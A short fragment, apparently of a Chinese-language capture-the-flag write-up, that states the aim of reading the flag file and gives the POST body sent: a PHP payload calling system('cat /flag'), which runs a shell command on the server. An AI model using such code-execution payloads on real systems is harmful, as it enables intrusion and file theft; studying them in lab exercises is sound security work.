 。目的:直接读取flag文件内容。发送的POST数据(Body):<?php system('cat /flag');?>